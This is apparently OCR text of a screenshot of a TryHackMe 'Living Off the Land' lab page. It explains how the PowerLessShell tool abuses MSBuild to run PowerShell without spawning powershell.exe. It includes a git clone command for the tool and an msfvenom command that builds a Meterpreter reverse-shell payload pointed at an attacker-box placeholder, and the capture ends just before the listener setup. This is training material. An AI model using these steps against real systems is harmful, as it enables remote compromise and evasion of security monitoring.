 Activities Google Chrome Apr 21 5:29 PM
Google Translate TryHackMe | Living Off th THM Browser-Based Google
tryhackme.com/room/livingofftheland
Title IP Address Expires
Liv0ff-VM-Server-v2 10.10.144.46 1h 48m 03s ? Add 1 hour Terminate
started to monitor or block powershell.exe from being executed. As a result, adversaries find other ways to run PowerShell code without spawning it.
PowerLessShell is a Python-based tool that generates malicious code to run on a target machine without
showing an instance of the PowerShell process. PowerLessShell relies on abusing the Microsoft Build
Engine (MSBuild), a platform for building Windows applications, to execute remote code.
MS Build
First, let's download a copy of the project from the GitHub repo onto the AttackBox:
Terminal
user@machine$ git clone https://github.com/Mr-Un1k0d3r/PowerLessShell.git
One of the project requirements is to get a PowerShell payload to make it suitable to work with MSBuild. On the AttackBox, we need to generate
a PowerShell payload using msfvenom as follows:
Terminal
user@machine$ msfvenom -p windows/meterpreter/reverse_winhttps LHOST=AttackBox_IP LPORT=4443 -f psh-reflection > liv0ff.ps1
Also, we need to run the Metasploit framework to listen and wait for the reverse shell.
Terminal